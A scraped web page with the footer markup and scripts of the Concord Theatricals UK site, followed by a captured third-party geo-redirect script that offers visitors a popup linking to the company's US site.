				<a class="main-footer__item" href="https://www.breakingcharacter.com/" target="" aria-label="Breaking Character">Breaking Character</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 show-large-up hide-to-medium">
			<h5 class="main-footer__heading">Featured Titles</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=1556" target="" aria-label="Agatha Christie Collection">Agatha Christie Collection</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/93929/six-teen-edition" target="" aria-label="SIX: TEEN EDITION">SIX: TEEN EDITION</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/44839/oklahoma" target="" aria-label="Rodgers &amp; Hammerstein's Oklahoma!">Rodgers &amp; Hammerstein's Oklahoma!</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/910/peter-pan" target="" aria-label="Peter Pan">Peter Pan</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65907" target="" aria-label="Top Hat">Top Hat</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65772/the-wizard-of-oz-rsc-1987" target="" aria-label="The Wizard of Oz">The Wizard of Oz</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 order-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Follow</h5>
			<ul class="unstyled-list type-small main-footer__social-list">
												<li class="main-footer__social-item">
						<p class="main-footer__social-name">Concord Theatricals</p>
						<span class="main-footer__social-icons">
															<a href="https://www.facebook.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Facebook">
									<svg width="10px" height="18px" viewBox="0 0 10 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-39.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g>
                            <path d="M9.81531429,3.07165714 L7.01177143,3.07165714 C6.67954286,3.07165714 6.3104,3.5088 6.3104,4.08971429 L6.3104,6.11417143 L9.81725714,6.11417143 L9.28685714,9.00125714 L6.3104,9.00125714 L6.3104,17.6683429 L3.00171429,17.6683429 L3.00171429,9.00125714 L0,9.00125714 L0,6.11417143 L3.00171429,6.11417143 L3.00171429,4.41611429 C3.00171429,1.97977143 4.692,0 7.01177143,0 L9.81531429,0 L9.81531429,3.07165714 Z"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.twitter.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Twitter">
									<svg xmlns="http://www.w3.org/2000/svg" width="18px" height="18px" viewBox="0 0 512 512">
<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
								</a>
																						<a href="https://www.instagram.com/concordukshows/" target="_blank" class="main-footer__social-link" aria-label="Link to Instagram">
									<svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-129.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g transform="translate(90.000000, 0.000000)">
                            <path d="M17.7856467,12.6274 C17.7704467,13.3633333 17.6311133,14.0904 17.37398,14.7794667 C16.9129133,15.9714 15.9705133,16.9125333 14.7798467,17.3736 C14.09078,17.6307333 13.3637133,17.7713333 12.62778,17.7852667 C11.6828467,17.8283333 11.3801133,17.8384667 8.97218,17.8384667 C6.56424667,17.8384667 6.26151333,17.8283333 5.31658,17.7852667 C4.58064667,17.7713333 3.85231333,17.6307333 3.16451333,17.3736 C2.57298,17.1506667 2.03591333,16.8023333 1.59384667,16.3501333 C1.14291333,15.9080667 0.793313333,15.3722667 0.571646667,14.7794667 C0.313246667,14.0904 0.173913333,13.3633333 0.158713333,12.6274 C0.115646667,11.6824667 0.105513333,11.381 0.105513333,8.9718 C0.105513333,6.56386667 0.115646667,6.2624 0.158713333,5.3162 C0.173913333,4.58026667 0.313246667,3.8532 0.571646667,3.16413333 C0.793313333,2.5726 1.14291333,2.0368 1.59384667,1.59346667 C2.03591333,1.14253333 2.57298,0.7942 3.16451333,0.571266667 C3.85231333,0.312866667 4.58064667,0.173533333 5.31658,0.158333333 C6.26151333,0.115266667 6.56424667,0.105133333 8.97218,0.105133333 C11.3801133,0.105133333 11.6828467,0.115266667 12.62778,0.158333333 C13.3637133,0.173533333 14.09078,0.312866667 14.7798467,0.571266667 C15.3726467,0.7942 15.9084467,1.14253333 16.3505133,1.59346667 C16.8027133,2.0368 17.1510467,2.5726 17.37398,3.16413333 C17.6311133,3.8532 17.7704467,4.58026667 17.7856467,5.3162 C17.8287133,6.2624 17.8388467,6.56386667 17.8388467,8.9718 C17.8388467,11.381 17.8287133,11.6824667 17.7856467,12.6274 M8.97218,6.01666667 C7.33944667,6.01666667 6.01578,7.34033333 6.01578,8.9718 C6.01578,10.6045333 7.33944667,11.9269333 8.97218,11.9269333 C10.6049133,11.9269333 11.9273133,10.6045333 11.9273133,8.9718 C11.9273133,7.34033333 10.6049133,6.01666667 8.97218,6.01666667 M13.7044467,5.30353333 C13.1167133,5.30353333 12.6404467,4.82726667 12.6404467,4.23953333 C12.6404467,3.6518 13.1167133,3.17553333 13.7044467,3.17553333 C14.29218,3.17553333 14.7684467,3.6518 14.7684467,4.23953333 C14.7684467,4.82726667 14.29218,5.30353333 13.7044467,5.30353333 M8.97218,13.5254667 C6.45784667,13.5254667 4.41851333,11.4874 4.41851333,8.9718 C4.41851333,6.45746667 6.45784667,4.4194 8.97218,4.4194 C11.4865133,4.4194 13.5258467,6.45746667 13.5258467,8.9718 C13.5258467,11.4874 11.4865133,13.5254667 8.97218,13.5254667 M15.88438,3.743 C15.7425133,3.35793333 15.51578,3.0096 15.2219133,2.72333333 C14.93438,2.4282 14.5873133,2.20273333 14.20098,2.0596 C13.6740467,1.86453333 13.1167133,1.76066667 12.5543133,1.7556 C11.62078,1.71253333 11.33958,1.7024 8.97218,1.7024 C6.60478,1.7024 6.32484667,1.71253333 5.38878,1.7556 C4.82764667,1.76066667 4.27031333,1.86453333 3.74338,2.0596 C3.35704667,2.20273333 3.00871333,2.4282 2.72371333,2.72333333 C2.42858,3.0096 2.20184667,3.35793333 2.05998,3.743 C1.86491333,4.26993333 1.76104667,4.82726667 1.75471333,5.38966667 C1.71291333,6.32446667 1.70278,6.6044 1.70278,8.9718 C1.70278,11.3392 1.71291333,11.6204 1.75471333,12.5539333 C1.76104667,13.1176 1.86491333,13.6736667 2.05998,14.2006 C2.20184667,14.5869333 2.42858,14.934 2.72371333,15.2215333 C3.00871333,15.5154 3.35704667,15.7421333 3.74338,15.884 C4.27031333,16.0803333 4.82764667,16.1829333 5.38878,16.1905333 C6.32358,16.2323333 6.60478,16.2412 8.97218,16.2412 C11.33958,16.2412 11.62078,16.2323333 12.5543133,16.1905333 C13.1167133,16.1829333 13.6740467,16.0803333 14.20098,15.884 C14.9749133,15.5863333 15.5867133,14.9758 15.88438,14.2006 C16.0794467,13.6736667 16.1820467,13.1176 16.1896467,12.5539333 C16.2314467,11.6204 16.2403133,11.3392 16.2403133,8.9718 C16.2403133,6.6044 16.2314467,6.32446667 16.1896467,5.38966667 C16.1820467,4.82726667 16.0794467,4.26993333 15.88438,3.743"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.tiktok.com/@concordshows" target="_blank" class="main-footer__social-link" aria-label="Link to TikTok">
									<svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8091)">
<path d="M12.281 3.51C11.5344 3.3514 10.8581 2.95711 10.351 2.38488C9.84392 1.81264 9.53276 1.09253 9.4631 0.33V0H6.89185V10.2525C6.89237 10.7074 6.75023 11.151 6.48556 11.5203C6.22089 11.8897 5.84711 12.1661 5.41716 12.3105C4.98722 12.4548 4.5229 12.4598 4.08999 12.3247C3.65708 12.1895 3.27752 11.9211 3.00508 11.5575C2.73005 11.1897 2.57824 10.744 2.57146 10.2843C2.56467 9.82453 2.70326 9.37447 2.96731 8.9987C3.23137 8.62293 3.60731 8.3408 4.04114 8.19281C4.47498 8.04481 4.9444 8.03858 5.38199 8.175V5.55C4.42568 5.41551 3.45125 5.57738 2.58916 6.01393C1.72706 6.45048 1.01846 7.14088 0.558219 7.99269C0.0979771 8.84449 -0.0919357 9.81706 0.013908 10.7802C0.119752 11.7433 0.5163 12.6509 1.15046 13.3816C1.78462 14.1124 2.62612 14.6312 3.5623 14.8688C4.49848 15.1064 5.48464 15.0513 6.38877 14.711C7.29289 14.3706 8.07182 13.7613 8.62125 12.9645C9.17069 12.1677 9.46442 11.2214 9.4631 10.2525V5.0025C10.5075 5.74491 11.756 6.14329 13.0359 6.1425V3.5925C12.7821 3.59143 12.5291 3.56378 12.281 3.51V3.51Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8091">
<rect width="13.0282" height="15" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
																						<a href="https://www.youtube.com/c/ConcordShows/videos" target="_blank" class="main-footer__social-link" aria-label="Link to Youtube">
									<svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8089)">
<path d="M15.0612 1.50166C14.9829 1.21082 14.8297 0.945497 14.6169 0.73205C14.4041 0.518604 14.1391 0.364457 13.8482 0.284917C12.7724 0.0163574 7.71735 0.0163574 7.71735 0.0163574C7.71735 0.0163574 2.56897 0.0163574 1.50417 0.284917C1.21327 0.364457 0.948262 0.518604 0.735472 0.73205C0.522682 0.945497 0.369512 1.21082 0.291173 1.50166C0.0839794 2.8232 -0.0133194 4.1596 0.000273274 5.49717C-0.0133194 6.83475 0.0839794 8.17115 0.291173 9.49269C0.369512 9.78353 0.522682 10.0489 0.735472 10.2623C0.948262 10.4757 1.21327 10.6299 1.50417 10.7094C2.56897 10.978 7.71735 10.978 7.71735 10.978C7.71735 10.978 12.7724 10.978 13.8482 10.693C14.1394 10.614 14.4046 10.46 14.6175 10.2464C14.8304 10.0329 14.9834 9.76734 15.0612 9.47625C15.2675 8.16013 15.3648 6.82926 15.3521 5.49717C15.3657 4.1596 15.2684 2.8232 15.0612 1.50166V1.50166ZM6.24639 7.76075V3.2336L10.1708 5.49717L6.24639 7.76075Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8089">
<rect width="15.3463" height="11" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
													</span>
					</li>
										</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 hide-to-medium">
			<h5 class="main-footer__heading">Account</h5>
			<div is="footer-menu-login"></div>
			
		</div>
		<div class="col-med-lg-fifth col-lg-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Contact</h5>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Concord Theatricals</br>Aldwych House</br>71-91 Aldwych</br>London WC2B 4HN
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Mon-Fri, 9.30am-5.30pm
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				020 7054 7298
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a href="https://manage.kmail-lists.com/subscriptions/subscribe?a=VAG3s4&amp;g=WP6YcM">Join the Mailing List</a>
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a class="main-footer__item" href="/cdn-cgi/l/email-protection#395a4c4a4d56545c4b4a5c4b4f505a5c4a795a56575a564b5d4d515c584d4b505a58554a175a56174c52"><span class="__cf_email__" data-cfemail="7b180e080f14161e09081e090d12181e083b1814151814091f0f131e1a0f0912181a1708551814550e10">[email&#160;protected]</span></a>
			</p>
			<ul class="type-small hide-medium-large-up main-footer__contact-list unstyled-list unstyled-list--centered type-small--lg-line-height">
								<li class="main-footer__item">
					<svg width="14px" height="24px" viewBox="0 0 14 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
	    <g transform="translate(-62.000000, -171.000000)" fill="#FFFFFF">
	        <g>
	            <g transform="translate(59.000000, 116.000000)">
	                <g transform="translate(3.000000, 55.000000)">
	                    <path d="M2.33333333,18.6666667 L11.6666667,18.6666667 L11.6666667,2.33333333 L2.33333333,2.33333333 L2.33333333,18.6666667 Z M7,22.1666667 C6.195,22.1666667 5.54166667,21.6451667 5.54166667,21 C5.54166667,20.3548333 6.195,19.8333333 7,19.8333333 C7.805,19.8333333 8.45833333,20.3548333 8.45833333,21 C8.45833333,21.6451667 7.805,22.1666667 7,22.1666667 L7,22.1666667 Z M11.6713333,0 L2.32866667,0 C1.043,0 0,1.043 0,2.32866667 L0,21.0035 C0,22.2903333 1.043,23.3333333 2.32866667,23.3333333 L11.6701667,23.3333333 C12.957,23.3333333 14,22.2903333 14,21.0046667 L14,2.32866667 C14,1.043 12.957,0 11.6713333,0 L11.6713333,0 Z"></path>
	                </g>
	            </g>
	        </g>
	    </g>
	</g>
</svg>
					020 7054 7298
				</li>
												<li class="main-footer__item">
					<svg width="19px" height="13px" viewBox="0 0 19 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-59.000000, -226.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(0.000000, 105.000000)">
                        <path d="M18.5914984,8.68283284 C18.0046095,8.98788835 10.793055,12.7456656 10.4352217,12.9335545 C10.0763328,13.1224989 9.82511065,13.14361 9.47888848,13.14361 C9.1326663,13.14361 8.88144411,13.1224989 8.52255527,12.9335545 C8.16366643,12.7456656 0.99327851,8.9868328 0.407445255,8.68177728 C-0.00422135571,8.46644398 8.65941211e-07,8.71872172 8.65941211e-07,8.91294392 L8.65941211e-07,16.6111095 C8.65941211e-07,17.0544428 0.59744523,17.666665 1.05555628,17.666665 L17.9444429,17.666665 C18.4014984,17.666665 18.9999983,17.0544428 18.9999983,16.6111095 L18.9999983,8.91399947 C18.9999983,8.71977728 19.0042205,8.46749953 18.5914984,8.68283284 M0.605889673,6.35744426 C1.12100071,6.63399978 8.25549975,10.467777 8.52255527,10.610277 C8.78855524,10.752777 9.1326663,10.8203325 9.47888848,10.8203325 C9.82511065,10.8203325 10.1692217,10.752777 10.4352217,10.610277 C10.7001661,10.467777 17.8367762,6.63399978 18.3508317,6.35744426 C18.8680539,6.07983319 19.3557205,5 18.4088873,5 L0.549945236,5 C-0.396887969,5 0.0907786315,6.07983319 0.605889673,6.35744426" ></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="/cdn-cgi/l/email-protection#fc9f898f889391998e8f998e8a959f998fbc9f93929f938e988894999d888e959f9d908fd29f93d28997">Email Us</a>
				</li>
												<li class="main-footer__item">
					<svg width="14px" height="23px" viewBox="0 0 14 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-61.000000, -267.000000)" fill="#FFFFFF">
            <g >
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(2.000000, 151.000000)">
                        <g>
                            <path d="M7,10.8514 C4.9112,10.8514 3.22,9.1588 3.22,7.0714 C3.22,4.984 4.9112,3.2914 7,3.2914 C9.086,3.2914 10.7786,4.984 10.7786,7.0714 C10.7786,9.1588 9.086,10.8514 7,10.8514 M7,0 C3.1332,0 0,3.1206 0,6.986 C0,13.671 7,22.386 7,22.386 C7,22.386 14,13.6696 14,6.986 C14,3.122 10.8668,0 7,0"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="020 7054 7298">Head Office</a>
				</li>
											</ul>
		</div>
	</div>
	<div class="main-footer__bottom type-small">
		<div class="row">
			<div class="col-12">
				<div class="flex flex--md-column-to-row md-up-flex--between">
					<div class="main-footer__colophon medium-order-2 align-center">
						&copy;2026 <a class="main-footer__item" href="https://www.concordtheatricals.co.uk/" rel="noopener" target="_blank">Concord Theatricals</a>
					</div>
					<div class="main-footer__legal align-center">
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/privacy/">Privacy</a>
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/terms/">Terms</a>
																			<a class="main-footer__item" href="https://concord.com/accessibility-statement/">Accessibility Statement</a>
											</div>
				</div>
			</div>
		</div>
	</div>
</footer>
	</div>

	<!-- Scripts -->
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyB5xfqo6RarRq_JOUyQ3zX7QaojeBzhMAE&libraries=places"></script>
    
    <script type="text/javascript" defer>
        (function () {
            var f = document.createElement('script');
            // add the event listener after the script loads
            f.onload = function() {
                var button = document.getElementById('feedback-link');
                if (!button) {
                    return;
                }
                button.addEventListener('click', function(e) {
                    e.preventDefault();
                    (window.fby || []).push(['showForm', '14711']);
                    return false;
                });
                button.parentElement.classList.remove('visually-hidden');
                button.parentElement.classList.add('fadeInSimple');
            };
            f.type = 'text/javascript';
            f.async = true;
            f.src = '//cdn.feedbackify.com/f.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(f, s);
        })();
    </script>

	<script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>
	<script src="/js/manifest.js?id=9b24671fd3eb29a7fb5f"></script>
	<script src="/js/vendor.js?id=a0ca3edc96f355360ffa"></script>
	<script src="/js/app.js?id=59aafe6c870ca9b408dc"></script>

	
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl=&winurl=https%3A%2F%2Fwww.concordtheatricals.co.uk%2Fp%2F60575%2Fthis-much-or-an-act-of-violence-towards-the-institution-of-marriage
body_size: 7519
content:
/*geo targetly - geo redirect - run*/if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") > -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_bypass_cookie") == -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_disable_cookie") == -1) {if (document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie") > -1){var redirecturl = 	document.cookie.substring(document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie"),document.cookie.length).split(";")[0].replace("gt_redirectpopup_1604087390790_dropdown_url_cookie"+"=","");window.location.replace(redirecturl);}else{window.location.replace("https://www.concordtheatricals.com/p/60575/this-much-or-an-act-of-violence-towards-the-institution-of-marriage");}if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(true); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](true); }}else{if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](); }}if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") >-1 ) {if (typeof georedirect1604087390790Status === "function") { georedirect1604087390790Status(0); }}var gt_redirectpopup_1604087390790_counter = 10;var gt_redirectpopup_1604087390790_date = new Date();gt_redirectpopup_1604087390790_date.setTime(gt_redirectpopup_1604087390790_date.getTime()+( Number(86400000)));var gt_redirectpopup_1604087390790_UTC = gt_redirectpopup_1604087390790_date.toUTCString();var gt_redirectpopup_1604087390790_close_function = function(){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none"; if(typeof georedirect1604087390790Status === "function") {georedirect1604087390790Status(7);}document.cookie = "geotargetly_redirectpopup_1604087390790_close_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/"; if (typeof gt_redirectpopup_1604087390790_countdown_function === "number") { clearInterval(gt_redirectpopup_1604087390790_countdown_function); }};var gt_redirectpopup_1604087390790_redirect_function = function(disable){if(!disable){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none";document.cookie = "geotargetly_redirectpopup_1604087390790_redirect_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/";}};var gt_redirectpopup_1604087390790_render_popup = function(){if(!document.getElementById("gt_redirectpopup_1604087390790_container")){var gt_redirectpopup_1604087390790_element = document.createElement("div");gt_redirectpopup_1604087390790_element.id = "gt_redirectpopup_1604087390790_container";document.body.appendChild(gt_redirectpopup_1604087390790_element);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0]){var gt_redirectpopup_1604087390790_overlayelement = document.createElement("div");gt_redirectpopup_1604087390790_overlayelement.setAttribute("class", "gt_redirectpopup_1604087390790_overlay" );document.getElementById("gt_redirectpopup_1604087390790_container").appendChild(gt_redirectpopup_1604087390790_overlayelement);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0]){var gt_redirectpopup_1604087390790_modalelement = document.createElement("div");gt_redirectpopup_1604087390790_modalelement.setAttribute("class", "gt_redirectpopup_1604087390790_modal" );document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].appendChild(gt_redirectpopup_1604087390790_modalelement);};document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].innerHTML = '<div class="gt_redirectpopup_1604087390790_popup_container" style="padding:20px; text-align:center;"><div class="gt_redirectpopup_1604087390790_content_container" style="margin-top:30px;"><img class="gt_redirectpopup_1604087390790_logo" src="https://concord.com/wp-content/uploads/2022/10/ConcordTheatricals-Lockup-purple-RGB.png"" style="display:block; margin:auto; max-width:100%; max-height:100px;"><span class="gt_redirectpopup_1604087390790_text" style="display:block; margin-top:40px; letter-spacing:0px; line-height:24px; font-size:17px; color:#777">Would you like to visit our USA site?</span></div><style>.gt_redirectpopup_1604087390790_dropdown .gt_redirectpopup_1604087390790_flag {margin: -5px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_button .gt_redirectpopup_1604087390790_flag {float:left; margin: 0px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_closetext .gt_redirectpopup_1604087390790_flag {margin: 0px 10px 0px 0px; height: 16px;}</style><div class="gt_redirectpopup_1604087390790_button_container" style="margin-top:30px; margin-bottom:10px;"><a id="gt_redirectpopup_1604087390790_button" class="gt_redirectpopup_1604087390790_button" onclick="gt_redirectpopup_1604087390790_redirect_function()" href="https://www.concordtheatricals.com/p/60575/this-much-or-an-act-of-violence-towards-the-institution-of-marriage" style="display:inline-block; cursor: pointer; text-decoration:none;  letter-spacing:0px; background-color:#585CD4; border-radius:3px; border: 0px solid #2a6ebb;  color:#fff; font-size:16px; line-height:16px; padding: 12px 20px;">VISIT USA SITE</a><a class="gt_redirectpopup_1604087390790_closetext" onclick="gt_redirectpopup_1604087390790_close_function()" style="display:block; margin-top:20px; color:#777; cursor: pointer; font-size:16px; line-height:16px; line-height:16px; letter-spacing:0px; text-decoration:none;">No thanks. Stay here</a></div></div><style>@media screen and (max-width: 500px) {.gt_redirectpopup_1604087390790_popup_container {padding:20px !important;}}</style>';document.getElementById("gt_redirectpopup_1604087390790_container").style.cssText = "display:none; position:fixed; z-index:1000000; left: 0; top: 0; width:100%; height:100%; overflow:auto;";document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].style.cssText = "width:100%; height:100%; overflow:auto; background-color: rgb(0,0,0); background-color: rgba(0,0,0,0.4);";document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].style.cssText = "border-radius:5px; position: fixed; z-index:1000000; -moz-transform: translate(-50%, -50%);  -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);	left: 50%;	 top: 50%; max-width:95%; max-height:95%; width: 450px; height:auto; box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19); background-color:#fff; -webkit-animation-name: animatetop; -webkit-animation-duration: 0.4s; animation-name: animatetop; animation-duration: 0.4s;";};if (document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") == -1 && document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") == -1) {var gt_redirectpopup_1604087390790_body_loaded = setInterval(function(){if (document.readyState === "complete") {clearInterval(gt_redirectpopup_1604087390790_body_loaded);gt_redirectpopup_1604087390790_render_popup();document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";}},100);}var gt_redirectpopup_1604087390790_open = function(){gt_redirectpopup_1604087390790_render_popup(); document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";};